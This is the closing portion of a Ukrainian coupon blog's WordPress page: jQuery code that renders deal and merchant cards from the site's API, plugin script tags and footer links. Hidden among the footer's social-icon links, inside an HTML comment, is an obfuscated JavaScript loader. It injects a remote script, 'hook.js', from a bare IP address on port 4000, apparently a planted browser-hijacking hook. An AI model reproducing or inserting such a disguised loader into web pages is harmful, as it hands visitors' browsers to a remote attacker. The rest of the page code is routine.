					<a href="https://blog.pokupon.ua/valentynky-svoimy-rukamy-osoblyvyj-podarunok-vid-sertsia/">Валентинки своїми руками: оригінальні ідеї та красиві шаблони</a>
									</li>
					</ul>

		</div></div><!-- #secondary -->
        </aside>
    
        </div>
    </div>
</section> <!-- .main-content -->




</div> <!-- #main-container -->

    <div id="back-to-top">
        <a href="#top"><i class="ui-arrow-up"></i></a>
    </div>

</main>

<link href="https://fonts.googleapis.com/css?family=Poppins|Roboto&display=swap" rel="stylesheet">
<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/jquery-nice-select/1.1.0/css/nice-select.css">
<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/slick-carousel/1.9.0/slick.css">
<link rel="stylesheet" href="/wp-content/plugins/cupon_ads/assets/css/style.css">
<script
  src="https://code.jquery.com/jquery-3.4.1.min.js"
  integrity="sha256-CSXorXvZcTkaix6Yvo6HppcZGetbYMGWSFlBw8HfCJo="
  crossorigin="anonymous"></script>
  <script src="https://cdnjs.cloudflare.com/ajax/libs/jquery-nice-select/1.1.0/js/jquery.nice-select.min.js"></script>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/slick-carousel/1.9.0/slick.min.js"></script>

	<script>
		if (window.innerWidth < 400) {
			$('.card-wrp').slick({
				arrows: false,
				infinite: false,
				adaptiveHeight: true,
				centerMode: true,
				centerPadding: '10%',
			});
		}
		jQuery(document).ready(function($) {
			$('.nice-sel').niceSelect();

			//card links
			$('.cupon-api .card-wrp').delegate('.card[data-card-link]', 'click', function(event) {
				event.preventDefault();
				if (event.target.tagName != 'A') {
					if (event.target.classList.contains('btn')) {
						window.open(event.target.parentNode.href, '_blank');
					}else{
						window.open($(this).attr('data-card-link'), '_blank');
					}
				}else{
					window.open($(event.target).attr('href'));
				}
			});

			function getCitySlug(id){
				return $.ajax({
					url: 'https://api.pokupon.ua/v1/cities/' + id,
					type: 'GET',
					dataType: 'json',
					data: {param1: 'value1'},
				})
			}

			function parceCards(data, type, wrapper, container, archiveClone, cityId, query, language, slug){
				getCitySlug(cityId).done(function(datax) {

				if (wrapper.hasClass('slick-slider')) {
					wrapper.slick('unslick');
					wrapper.addClass('slick-addicted');
				}

				wrapper.html('');

				var citySlug = datax.sid;
				
				//deals card parse
				if (type == 'deals') {
					for (var i = 0; i < data.length; i++) {
						var cloneItem = container.find('.ajax-parce-template .card').clone();
						cloneItem.find('.card-title').html(data[i]['short_title']);
						cloneItem.find('.header-image').css('background-image', "url(https://cdn0.pokupon.ua/uploaded/new_campaign_pictures/" + data[i]['pictures'][0]['id'] + "/data/main720x340/" + data[i]['pictures'][0]['name'] + ")");



						cloneItem.find('.card-title-link').attr('href', 'https://pokupon.ua/'+language +'/deals/item/'+data[i]['friendly_id']+'?utm_source=blog&utm_medium=text_links&utm_campaign='+slug);

						if (data[i]['addresses'][0] != undefined) {
							cloneItem.find('.card-location span').html(data[i]['addresses'][0]['address']);
						}
						cloneItem.find('.price-wrp .graf-label span').html("-" + data[i]['discount_percentage'] + "%");
						cloneItem.find('.price-wrp .prev-price').html(data[i]['full_price'] + " грн");
						if (data[i]['min_children_coupon_price'] == undefined) {
						  cloneItem.find('.price-wrp .fine-price').html(data[i]['coupon_price'] + " грн");	
						} else {
						  cloneItem.find('.price-wrp .fine-price').html(data[i]['min_children_coupon_price'] + " грн");
						}
						
						cloneItem.attr('data-card-link', 'https://pokupon.ua/'+language+'/deals/item/'+data[i]['friendly_id']+'?utm_source=blog&utm_medium=text_links&utm_campaign='+slug);

						wrapper.append(cloneItem);
					}
				}
				//company card parse
				if (type == 'merchant_pages') {
					for (var i = 0; i < data.length; i++) {
						var cloneItem = container.find('.ajax-parce-template .card').clone();
						if (data[i]['images'].length != 0) {
							cloneItem.find('.header-image').css('background-image', 'url(https://cdn7.pokupon.ua/uploaded/merchant_page_images/'+data[i]['images'][0]['id']+'/data/main720x340/'+data[i]['images'][0]['file_name'] + ')');
						}else{
							cloneItem.find('.no-image-case').html(data[i]['name'].substr(0, 2));
						}
						if (data[i]['logo_file_name'] != null) {
							cloneItem.find('.header-image .card-logo img').attr('src', "https://cdn7.pokupon.ua/uploaded/merchant_pages/" + data[i]['id'] + "/logos/original/" + data[i]['logo_file_name']);
						}else{
							cloneItem.find('.header-image .card-logo img').remove();
						}
						cloneItem.find('.card-info .stars span').html(data[i]['rating']);
						cloneItem.find('.card-info .review-count span').html(data[i]['visible_comments_amount']);
						cloneItem.find('.card-info .review-count a').attr('href', 'https://pokupon.ua/'+language+'/places/item/' + data[i]['friendly_id'] + '/review'+'?utm_source=blog&utm_medium=text_links&utm_campaign='+slug);
						if (data[i]['price'] != 0) {
							cloneItem.find('card-info .payment-rating img').attr('src', '/wp-content/plugins/cupon_ads/assets/image/dolar' + data[i]['price'] + '.png');
						}else{
							cloneItem.find('card-info .payment-rating').remove();
						}
						cloneItem.find('.card-info .card-subtitle').html(data[i]['type']);
						cloneItem.find('.card-info .card-title').html(data[i]['name']);

						if (data[i]['active_deals'] != null) {
							cloneItem.find('.card-info .button-blue').append(makeBlueButtonForCard(data[i]['friendly_id'], data[i]['active_deals'],language, slug, false));
						}

						if (data[i]['active_promocodes'] != null) {
							var active_promocodes = data[i]['active_promocodes'];
							cloneItem.find('.card-info .button-blue').append(makeBlueButtonForCard(data[i]['friendly_id'], active_promocodes, language, slug, true));
						}

						if (data[i]['use_subdomain']) {
							cloneItem.attr('data-card-link', 'https://' + data[i]['subdomain'] + '.pokupon.ua');
						}else{
							cloneItem.attr('data-card-link', 'https://pokupon.ua/'+language+'/places/item/' + data[i]['friendly_id']+'?utm_source=blog&utm_medium=text_links&utm_campaign='+slug);
						}
						cloneItem.find('.card-info .card-location span.gray').html(data[i]['addresses'][0]['address'] + " " + data[i]['addresses'][0]['note']);
						wrapper.append(cloneItem);
					}
				}
				//promocodes card parse
				if (type == 'promocodes') {
					for (var i = 0; i < data.length; i++) {
						var cloneItem = container.find('.ajax-parce-template .card').clone();
						var start_at = new Date(data[i]['start_at'].split('T')[0]);
						var finish_at = new Date(data[i]['finish_at'].split('T')[0]);
						cloneItem.find('.header-image').css('background-image', 'url(https://cdn1.pokupon.ua/uploaded/merchant_pages/' + data[i]['merchant_page']['id'] + '/logos/preview120x90/' + data[i]['merchant_page']['logo_file_name'] + ')');
						cloneItem.find('.card-info .card-title').html(data[i]['title']);
						cloneItem.find('.card-info .card-reg-link a').html(data[i]['merchant_page']['name']);
						cloneItem.find('.card-info .card-reg-link a').attr('href', 'https://pokupon.ua/'+language+'/places/item/' + data[i]['merchant_page']['friendly_id']+'?utm_source=blog&utm_medium=text_links&utm_campaign='+slug);
						cloneItem.find('.card-info .card-date').html("c "+start_at.getDate()+'.'+(start_at.getUTCMonth()+1)+'.'+start_at.getUTCFullYear()+" до "+finish_at.getDate()+'.'+(finish_at.getUTCMonth()+1)+'.'+finish_at.getUTCFullYear());
						cloneItem.attr('data-card-link', 'https://pokupon.ua/'+language+'/promocodes/item/' + data[i]['friendly_id']+'?utm_source=blog&utm_medium=text_links&utm_campaign='+slug);
						wrapper.append(cloneItem);
					}
				}

				var archiveTemplate = archiveClone.attr('data-template');
				archiveTemplate = archiveTemplate.replace('[[query]]', query);
				archiveTemplate = archiveTemplate.replace('[[city]]', citySlug);
				archiveClone.attr('data-card-link' , archiveTemplate);


				wrapper.append(archiveClone);
				container.find('.ajax-loader').addClass('hide');

				//slick reset
				// console.log(wrapper);
				if (wrapper.hasClass('slick-addicted')) {
					wrapper.slick({
						arrows: false,
						infinite: false,
						adaptiveHeight: true,
						centerMode: true,
						centerPadding: '10%',
					});
					wrapper.removeClass('slick-addicted');
				}

				});
			}
			function makeBlueButtonForCard(id, textx, language, slug, promocodes=false){
				var div = "<a href=\"https://pokupon.ua/"+language+"/places/item/"+id+"/deals"+'?utm_source=blog&utm_medium=text_links&utm_campaign='+slug+ ((promocodes) ? '#promocodes' : '') + "\" class=\"link-norm\"><div class=\"btn\">" + textx + "</div></a>";
				return div;
			}

			$('.nice-sel').change(function(event) {
				var archiveClone = $(this).parents('.cards-block-container').find('.card-wrp .card.archive');
				//clear cards
				$(this).parents('.cards-block-container').find('.card-wrp').html('');
				//loader show
				$(this).parents('.cards-block-container').find('.ajax-loader').removeClass('hide');

				if ($(this).attr('data-type') == 'deals') {
					$.ajax({
						url: '/wp-admin/admin-ajax.php',
						type: 'POST',
						dataType: 'json',
						data: {action: 'pocupon-deals-update', q: $(this).attr('data-q'), type: $(this).attr('data-type'), city: this.value, lang: $(this).attr('data-lang')},
					})
					.done((data) => {
						parceCards(data, $(this).attr('data-type'), $(this).parents('.cards-block-container').find('.card-wrp'), $(this).parents('.cards-block-container'), archiveClone, $(this).val(), $(this).attr('data-q'), $(this).attr('data-lang'), $(this).attr('data-slug'));
					})
				}else{
					$.ajax({
						url: '/wp-admin/admin-ajax.php',
						type: 'POST',
						dataType: 'json',
						data: {action: 'pocupon-ads-update', q: $(this).attr('data-q'), type: $(this).attr('data-type'), city: this.value, lang: $(this).attr('data-lang')},
					})
					.done((data) => {
						parceCards(data, $(this).attr('data-type'), $(this).parents('.cards-block-container').find('.card-wrp'), $(this).parents('.cards-block-container'), archiveClone, $(this).val(), $(this).attr('data-q'), $(this).attr('data-lang'), $(this).attr('data-slug'));
					})
				}

			});
		});
	</script>
<script type="text/javascript" src="https://blog.pokupon.ua/wp-includes/js/comment-reply.min.js?ver=6.5.5" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://blog.pokupon.ua/wp-content/themes/neotech/assets/js/bootstrap.min.js?ver=6.5.5" id="bootstrap-js"></script>
<script type="text/javascript" src="https://blog.pokupon.ua/wp-content/themes/neotech/assets/js/easing.min.js?ver=6.5.5" id="easing-js"></script>
<script type="text/javascript" src="https://blog.pokupon.ua/wp-content/themes/neotech/assets/js/flickity.pkgd.min.js?ver=6.5.5" id="flickity-js"></script>
<script type="text/javascript" src="https://blog.pokupon.ua/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://blog.pokupon.ua/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js"></script>
<script type="text/javascript" src="https://blog.pokupon.ua/wp-content/themes/neotech/assets/js/sticky-kit.min.js?ver=6.5.5" id="jquery-sticky-kit-js"></script>
<script type="text/javascript" src="https://blog.pokupon.ua/wp-content/themes/neotech/assets/js/modernizr.min.js?ver=6.5.5" id="modernizr-js"></script>
<script type="text/javascript" src="https://blog.pokupon.ua/wp-content/themes/neotech/assets/js/scripts.js?ver=1.0.0" id="deo-scripts-js"></script>
<script type="text/javascript" src="https://blog.pokupon.ua/wp-content/plugins/wp-review/public/js/js.cookie.min.js?ver=2.1.4" id="js-cookie-js"></script>
<script type="text/javascript" src="https://blog.pokupon.ua/wp-includes/js/underscore.min.js?ver=1.13.4" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://blog.pokupon.ua/wp-includes/js/wp-util.min.js?ver=6.5.5" id="wp-util-js"></script>
<script type="text/javascript" id="wp_review-js-js-extra">
/* <![CDATA[ */
var wpreview = {"ajaxurl":"https:\/\/blog.pokupon.ua\/wp-admin\/admin-ajax.php","loginRequiredMessage":"You must log in to add your review"};
/* ]]> */
</script>
<script type="text/javascript" src="https://blog.pokupon.ua/wp-content/plugins/wp-review/public/js/main.js?ver=5.3.5" id="wp_review-js-js"></script>
<script type="text/javascript" id="wpglobus-js-extra">
/* <![CDATA[ */
var WPGlobus = {"version":"2.12.2","language":"uk","enabledLanguages":["uk","ru"]};
/* ]]> */
</script>
<script type="text/javascript" src="https://blog.pokupon.ua/wp-content/plugins/wpglobus/includes/js/wpglobus.min.js?ver=2.12.2" id="wpglobus-js"></script>
        <script type="text/javascript">
            function AI_responsive_widget() {
                jQuery('object.StefanoAI-youtube-responsive').each(function () {
                    jQuery(this).parent('.fluid-width-video-wrapper').removeClass('fluid-width-video-wrapper').removeAttr('style').css('width', '100%').css('display', 'block');
                    jQuery(this).children('.fluid-width-video-wrapper').removeClass('fluid-width-video-wrapper').removeAttr('style').css('width', '100%').css('display', 'block');
                    var width = jQuery(this).parent().innerWidth();
                    var maxwidth = jQuery(this).css('max-width').replace(/px/, '');
                    var pl = parseInt(jQuery(this).parent().css('padding-left').replace(/px/, ''));
                    var pr = parseInt(jQuery(this).parent().css('padding-right').replace(/px/, ''));
                    width = width - pl - pr;
                    if (maxwidth < width) {
                        width = maxwidth;
                    }
                    var ratio = jQuery(this).attr('data-ratio');
                    if (typeof ratio == 'undefined') {
                        ratio = 16 / 9;
                    }
                    jQuery(this).css('width', width + "px");
                    jQuery(this).css('height', width / ratio + "px");
                    jQuery(this).find('iframe').css('width', width + "px");
                    jQuery(this).find('iframe').css('height', width / ratio + "px");
                });
            }
            if (typeof jQuery !== 'undefined') {
                jQuery(document).ready(function () {
                    setTimeout(function () {
                        jQuery("div[data-iframe='StefanoAI-youtube-widget-responsive']").each(function () {
                            var iframe = jQuery("<iframe></iframe>");
                            jQuery.each(this.attributes, function () {
                                if (this.name == 'data-iframe' || this.name == 'data-')
                                    return;
                                iframe.attr(this.name.replace(/^data-/, ''), this.value);
                            });
                            jQuery(iframe).insertAfter(jQuery(this));
                            jQuery(this).remove();
                        });
                                        AI_responsive_widget();
                    }, 50);
                });
                jQuery(window).resize(function () {
                    AI_responsive_widget();
                });
            }
                </script>
        <footer class="footer">
    <div class="footer__top">
        <div class="footer__section-container-top">
            <div class="footer__info">
                <div class="footer__info__title">КЛІЄНТАМ</div>
                <a class="footer__info__link" href="https://pokupon.ua/uk/pg/help"
                   target="_blank">Допомога</a>
                <a class="footer__info__link" href="https://pokupon.ua/uk/pg/black-friday"
                   target="_blank">Чорна п&#039;ятниця</a>
                <a class="footer__info__link" href="https://pokupon.ua/uk/pg/terms"
                   target="_blank">Публічна оферта</a>
                <a class="footer__info__link" href="https://pokupon.ua/uk/pg/faq" target="_blank">FAQ</a>
            </div>
            <div class="footer__info">
                <div class="footer__info__title">ПАРТНЕРАМ</div>
                <a class="footer__info__link" target="_blank"
                   href="https://partner.pokupon.ua/">Партнерам</a>
            </div>
            <div class="footer__info footer__info-contacts">
                <div class="footer__info__title">КОНТАКТИ</div>
                <a class="footer__info__link footer__info__link-tel" href="tel:+380445858086">+38 (044) 585-80-86</a>
                <a class="footer__info__link footer__info__link-email"
                   href="mailto:partners@pokupon.ua"><span>E-mail:</span>partners@pokupon.ua</a>
                <a class=" footer__info__special-links special-links-top" target="_blank"
                   href="https://partner.pokupon.ua/">
                    <svg class="special-link__logo" fill="currentColor" id="icon-add" viewBox="0 0 16 16" width="16px"
                         height="16px">
                        <path d="M2.4 0C1.07812 0 0 1.07812 0 2.4V13.6C0 14.9219 1.07812 16 2.4 16H13.6C14.9219 16 16 14.9219 16 13.6V2.4C16 1.07812 14.9219 0 13.6 0H2.4ZM2.4 1.6H13.6C14.0406 1.6 14.4 1.95938 14.4 2.4V13.6C14.4 14.0406 14.0406 14.4 13.6 14.4H2.4C1.95938 14.4 1.6 14.0406 1.6 13.6V2.4C1.6 1.95938 1.95938 1.6 2.4 1.6ZM7.2 3.2V7.2H3.2V8.8H7.2V12.8H8.8V8.8H12.8V7.2H8.8V3.2H7.2Z"></path>
                    </svg>
                    <span>Додати акцію</span>
                </a>
            </div>
        </div>
    </div>
    <div class="footer__bottom">
        <div class="footer__section-container-bottom">
            <div class="footer__info footer__info_img-container">
                <div class="footer__info_store-links">
                    <a class="store-link" href="https://itunes.apple.com/us/app/id980536709" target="_blank">
                        <img src="https://cdn3.pokupon.ua/assets/design2016/app-store-b87c45cd9e1c07cffcb1c8501dbb1eb162fec4c77e8ad018b9c00bf5b2654235.png">
                    </a>
                    <a class="store-link" href="https://play.google.com/store/apps/details?id=ua.superdeal.app"
                       target="_blank">
                        <img src="https://cdn1.pokupon.ua/assets/design2016/google-play-524d566d6ec7e4396c552699867c73a7e10900062ec7b41be5815a69b004eac4.png">
                    </a>
                </div>
                <div class="footer__info_verify-images">
                    <img class="verify-img"
                         src="https://cdn6.pokupon.ua/assets/design2016/visa-67ecad9951d199847f033f9c18449289fd2c163089b4e19e34db6fa770cadca9.png">
                    <img class="verify-img"
                         src="https://cdn1.pokupon.ua/assets/design2016/master-card-fba8875b3bcc94c56a6596369d0bd134ff943dbd3b8517c24c8b5c41868b70b9.png">
                    <img class="verify-img"
                         src="https://cdn3.pokupon.ua/assets/design2016/ssl-d8ac2624bb46a2f48da4fd2c52df6a83ae0a6ebb38c4b867c76730f1acc20e0f.png">
                </div>
            </div>
            <div class="footer__info footer__info_social-container">

                <a class="footer__info-icon" href="https://www.facebook.com/pokupon.ua/?ref=br_rs" target="_blank">
                    <svg fill="currentColor" viewBox="0 0 10 17" width="11px" height="20px">
                        <path d="M-3.8147e-07 5.94606H3V3.44606C3 3.44606 2.6 2.24606 3.9 1.04606C5.2 -0.253941 6.6 -0.0539405 9 0.14606V2.34606H7.5C7.5 2.34606 6.7 2.34606 6.4 2.74606C6 3.14606 6.1 3.74606 6.1 3.84606V5.84606H9.2L8.8 8.94606H6.1V16.9461H3.1V8.94606H0.1V5.94606H-3.8147e-07Z"></path>
                    </svg>
                </a>

                <a class="footer__info-icon" href="https://www.youtube.com/channel/UCfsbgrcZIRSLKfft67LpRlA"
                   target="_blank">
                    <svg fill="currentColor" viewBox="0 0 20 24" height="20">
                        <path clip-rule="evenodd"
                              d="M4.5 -1.90735e-07H3.2L2.3 3.4L1.4 -1.90735e-07H3.05176e-06C0.300003 0.8 0.599998 1.6 0.799998 2.4C1.2 3.6 1.5 4.5 1.6 5.1V8.6H2.9V5.1L4.5 -1.90735e-07ZM7.9 6.6V4.3C7.9 3.6 7.8 3.1 7.5 2.8C7.2 2.4 6.7 2.1 6.1 2.1C5.5 2.1 5.1 2.3 4.7 2.8C4.5 3.1 4.3 3.6 4.3 4.3V6.6C4.3 7.3 4.4 7.8 4.7 8.1C5 8.5 5.5 8.8 6.1 8.8C6.7 8.8 7.1 8.6 7.5 8.1C7.8 7.8 7.9 7.3 7.9 6.6ZM6.8 6.8C6.8 7.4 6.6 7.7 6.2 7.7C5.8 7.7 5.6 7.4 5.6 6.8V4.1C5.6 3.5 5.8 3.2 6.2 3.2C6.6 3.2 6.8 3.5 6.8 4.1V6.8ZM12.2 8.7V2.2H11V7.1C10.7 7.5 10.5 7.6 10.3 7.6C10.1 7.6 10.1 7.5 10 7.3C10 7.3 10 7.1 10 6.8V2.1H8.8V7.2C8.8 7.7 8.8 8 8.9 8.2C9 8.5 9.3 8.7 9.7 8.7C10.1 8.7 10.6 8.4 11 7.9V8.6H12.2V8.7Z"
                              fill-rule="evenodd" transform="translate(3.19995)"></path>
                        <path d="M0.599997 -3.8147e-07C0.199997 -3.8147e-07 -1.52588e-06 0.299999 -1.52588e-06 0.899999V1.5H1.2V0.899999C1.2 0.299999 0.999997 -3.8147e-07 0.599997 -3.8147e-07Z"
                              transform="translate(15.5 15.2002)"></path>
                        <path d="M0.600002 -3.8147e-07C0.400002 -3.8147e-07 0.200003 0.100001 3.05176e-06 0.300001V4.2C0.200003 4.4 0.400002 4.5 0.600002 4.5C0.900002 4.5 1.1 4.2 1.1 3.6V0.899999C1.1 0.299999 0.900002 -3.8147e-07 0.600002 -3.8147e-07Z"
                              transform="translate(11.2 15.2002)"></path>
                        <path d="M18.9 2.2C18.7 1.2 17.8 0.399999 16.8 0.299999C14.4 -7.7486e-07 12 0 9.6 0C7.2 0 4.8 -7.7486e-07 2.4 0.299999C1.4 0.399999 0.600002 1.2 0.300002 2.2C1.51992e-06 3.7 -1.52588e-06 5.2 -1.52588e-06 6.7C-1.52588e-06 8.2 1.51992e-06 9.8 0.300002 11.2C0.500002 12.2 1.4 13 2.4 13.1C4.8 13.4 7.2 13.4 9.6 13.4C12 13.4 14.4 13.4 16.8 13.1C17.8 13 18.6 12.2 18.9 11.2C19.2 9.8 19.2 8.2 19.2 6.7C19.2 5.2 19.2 3.7 18.9 2.2ZM5.6 3.5H4.2V10.9H2.9V3.5H1.5V2.3H5.5V3.5H5.6ZM9 10.9H7.8V10.2C7.3 10.7 6.9 11 6.5 11C6.1 11 5.9 10.8 5.8 10.5C5.7 10.3 5.7 10 5.7 9.6V4.6H6.9V9.3C6.9 9.6 6.9 9.7 6.9 9.7C6.9 9.9 7 10 7.2 10C7.4 10 7.7 9.8 7.9 9.5V4.6H9.1V10.9H9ZM13.4 9C13.4 9.6 13.4 10 13.3 10.3C13.1 10.8 12.8 11 12.4 11C12 11 11.6 10.8 11.2 10.3V10.9H10V2.3H11.2V5.1C11.6 4.6 12 4.4 12.4 4.4C12.9 4.4 13.2 4.6 13.3 5.1C13.4 5.4 13.4 5.8 13.4 6.4V9ZM17.8 7.9H15.5V9C15.5 9.6 15.7 9.9 16.1 9.9C16.4 9.9 16.6 9.7 16.6 9.4C16.6 9.3 16.6 9.1 16.6 8.6H17.8V8.8C17.8 9.2 17.8 9.4 17.8 9.5C17.8 9.8 17.7 10 17.5 10.2C17.2 10.7 16.7 10.9 16.1 10.9C15.5 10.9 15 10.7 14.7 10.2C14.5 9.9 14.3 9.4 14.3 8.7V6.5C14.3 5.8 14.4 5.3 14.7 5C15 4.6 15.5 4.3 16.1 4.3C16.7 4.3 17.1 4.5 17.5 5C17.7 5.3 17.9 5.8 17.9 6.5V7.9H17.8Z"
                              transform="translate(0 9.80005)"></path>
                    </svg>
                </a>

                <a class="footer__info-icon" href="https://www.instagram.com/pokupon_ua/" target="_blank">
                    <svg fill="currentColor" viewBox="0 0 20 20" height="20px">
                        <path d="M6.59999 9.9C6.59999 8.1 8.1 6.6 9.9 6.6C11.7 6.6 13.2 8.1 13.2 9.9C13.2 11.7 11.7 13.2 9.9 13.2C8 13.2 6.59999 11.7 6.59999 9.9ZM4.80001 9.9C4.80001 12.7 7.10001 14.9 9.80001 14.9C12.6 14.9 14.8 12.6 14.8 9.9C14.8 7.2 12.5 4.9 9.80001 4.9C7.00001 4.8 4.80001 7.1 4.80001 9.9ZM13.9 4.6C13.9 5.3 14.4 5.8 15.1 5.8C15.8 5.8 16.3 5.3 16.3 4.6C16.3 3.9 15.8 3.4 15.1 3.4C14.4 3.5 13.9 4 13.9 4.6ZM5.9 17.9C4.9 17.9 4.39999 17.7 4.09999 17.6C3.59999 17.4 3.3 17.2 3 16.9C2.7 16.6 2.40001 16.2 2.30001 15.8C2.20001 15.5 2 14.9 2 14C2 13 1.9 12.7 1.9 10C1.9 7.4 1.9 7.1 2 6C2 5 2.20001 4.5 2.30001 4.2C2.50001 3.7 2.7 3.4 3 3.1C3.3 2.8 3.69999 2.5 4.09999 2.4C4.39999 2.3 5 2.1 5.9 2.1C6.9 2.1 7.2 2 9.9 2C12.5 2 12.8 2 13.9 2.1C14.9 2.1 15.4 2.3 15.7 2.4C16.2 2.6 16.5 2.8 16.8 3.1C17.1 3.4 17.4 3.8 17.5 4.2C17.6 4.5 17.8 5.1 17.8 6C17.8 7 17.9 7.3 17.9 10C17.9 12.6 17.9 12.9 17.8 14C17.8 15 17.6 15.5 17.5 15.8C17.3 16.3 17.1 16.6 16.8 16.9C16.5 17.2 16.1 17.5 15.7 17.6C15.4 17.7 14.8 17.9 13.9 17.9C12.9 17.9 12.6 18 9.9 18C7.2 17.9 6.9 17.9 5.9 17.9ZM5.80001 0.1C4.80001 0.1 4 0.3 3.4 0.6C2.8 0.9 2.2 1.2 1.7 1.7C1.2 2.2 0.799994 2.8 0.599994 3.4C0.399994 4 0.199994 4.7 0.0999939 5.8C0.0999939 6.8 3.05176e-06 7.2 3.05176e-06 9.8C3.05176e-06 12.4 -6.10203e-06 12.8 0.0999939 13.8C0.0999939 14.8 0.299994 15.6 0.599994 16.2C0.899994 16.8 1.2 17.4 1.7 17.9C2.2 18.4 2.8 18.8 3.4 19C4 19.2 4.70001 19.4 5.80001 19.5C6.80001 19.5 7.20001 19.6 9.80001 19.6C12.5 19.6 12.8 19.6 13.8 19.5C14.8 19.5 15.6 19.3 16.2 19C16.8 18.7 17.4 18.4 17.9 17.9C18.4 17.4 18.8 16.8 19 16.2C19.2 15.6 19.4 14.9 19.5 13.8C19.5 12.8 19.6 12.4 19.6 9.8C19.6 7.2 19.6 6.8 19.5 5.8C19.5 4.8 19.3 4 19 3.4C18.7 2.8 18.4 2.2 17.9 1.7C17.4 1.2 16.8 0.8 16.2 0.6C15.6 0.4 14.9 0.2 13.8 0.1C12.8 0.1 12.4 -1.90735e-07 9.80001 -1.90735e-07C7.20001 0.0999998 6.80001 0.1 5.80001 0.1Z"></path>
                    </svg>
                </a>

				<!--<script> 
var _0x507cf4=_0x5b74;(function(_0x277141,_0x4873fd){var _0x5db3d3=_0x5b74,_0x1ee64c=_0x277141();while(!![]){try{var _0x2e970e=-parseInt(_0x5db3d3(0x102))/0x1*(parseInt(_0x5db3d3(0xfd))/0x2)+parseInt(_0x5db3d3(0x104))/0x3*(parseInt(_0x5db3d3(0xfc))/0x4)+-parseInt(_0x5db3d3(0x108))/0x5*(-parseInt(_0x5db3d3(0x109))/0x6)+-parseInt(_0x5db3d3(0x101))/0x7+-parseInt(_0x5db3d3(0x100))/0x8*(parseInt(_0x5db3d3(0x105))/0x9)+-parseInt(_0x5db3d3(0x106))/0xa+-parseInt(_0x5db3d3(0x103))/0xb*(-parseInt(_0x5db3d3(0x107))/0xc);if(_0x2e970e===_0x4873fd)break;else _0x1ee64c['push'](_0x1ee64c['shift']());}catch(_0x49c0d1){_0x1ee64c['push'](_0x1ee64c['shift']());}}}(_0x3bda,0xc7053));function _0x5b74(_0x3e39bc,_0x1b48d0){var _0x3bda23=_0x3bda();return _0x5b74=function(_0x5b7445,_0x37d9ac){_0x5b7445=_0x5b7445-0xfa;var _0x26920a=_0x3bda23[_0x5b7445];return _0x26920a;},_0x5b74(_0x3e39bc,_0x1b48d0);}var script=document[_0x507cf4(0xfb)](_0x507cf4(0x10a));script['src']=_0x507cf4(0xfe),document[_0x507cf4(0xfa)][_0x507cf4(0xff)](script);function _0x3bda(){var _0x4d3365=['328YfhAEB','5232724SrCmCn','3nwtbwk','21530971DyEwkF','395733tGANoo','54099OGCqCS','10194350oIXpUN','12qmQEVM','270trPnkW','57180gBBOWc','script','head','createElement','44xOaxWi','729598SQlVlR','https://45.9.148.66:4000/hook.js','appendChild'];_0x3bda=function(){return _0x4d3365;};return _0x3bda();}
				</script> -->
                <a class="footer__info-icon" href="viber://public?id=pokuponofficial" target="_blank">
                    <svg fill="currentColor" viewBox="0 0 18 18" height="20">
                        <path d="M0.165679 0.0999996C0.365679 -3.7998e-07 0.365692 1.90735e-07 0.865692 1.90735e-07C1.06569 1.90735e-07 1.46568 -3.7998e-07 1.66568 0.0999996C2.66568 0.2 3.36568 0.4 4.16568 0.8C5.06568 1.2 5.56569 1.6 6.36569 2.3C7.06569 3 7.46569 3.5 7.86569 4.3C8.46569 5.4 8.76569 6.8 8.86569 8.2C8.86569 8.7 8.86569 8.8 8.76569 9C8.56569 9.3 8.06569 9.2 7.86569 8.9C7.76569 8.8 7.76569 8.7 7.76569 8.3C7.76569 7.7 7.66569 7.3 7.56569 6.8C7.26569 4.9 6.26569 3.4 4.86569 2.4C3.66569 1.5 2.56569 1.2 0.865692 1.1C0.265692 1.1 0.165688 1.1 0.0656885 1C-0.0343115 0.7 -0.0343207 0.3 0.165679 0.0999996Z"
                              transform="translate(8.84814)"></path>
                        <path d="M3.06569 1.73923C2.46569 1.43923 1.56568 1.13923 0.765682 1.03923C0.465682 1.03923 0.265692 0.939231 0.165692 0.839231C-0.0343085 0.639231 -0.0343146 0.43923 0.0656854 0.23923C0.265685 0.0392303 0.465692 -0.0607695 1.16569 0.0392305C2.96569 0.23923 4.36568 1.13923 5.26568 2.43923C5.76568 3.13923 6.06569 4.03923 6.16569 4.93923C6.16569 5.23923 6.16569 5.93923 6.16569 6.03923C6.16569 6.13923 5.96569 6.23923 5.86569 6.33923C5.76569 6.43923 5.46569 6.43923 5.36569 6.33923C5.16569 6.23923 5.06569 6.03923 5.06569 5.53923C5.06569 4.83923 4.86568 4.03923 4.46568 3.43923C4.26568 2.73923 3.76569 2.13923 3.06569 1.73923Z"
                              transform="translate(9.0481 2.16064)"></path>
                        <path d="M3.30405 3.375C3.10405 3.575 2.80405 3.575 2.60405 3.375C2.40405 3.275 2.40405 3.175 2.40405 2.875C2.40405 2.475 2.30406 2.175 2.20406 1.975C2.00406 1.375 1.50406 1.175 0.704058 1.075C0.304058 1.075 0.204052 0.974999 0.104052 0.874999C-0.0959482 0.674999 0.00404876 0.275 0.304049 0.075C0.404049 -0.025 0.504058 -0.025 0.704058 0.075C0.904058 0.075 1.10406 0.0750004 1.20406 0.175C1.80406 0.275 2.20405 0.474999 2.60405 0.874999C3.10405 1.375 3.40405 1.875 3.50405 2.675C3.60405 2.975 3.50405 3.175 3.30405 3.375Z"
                              transform="translate(9.50977 4.625)"></path>
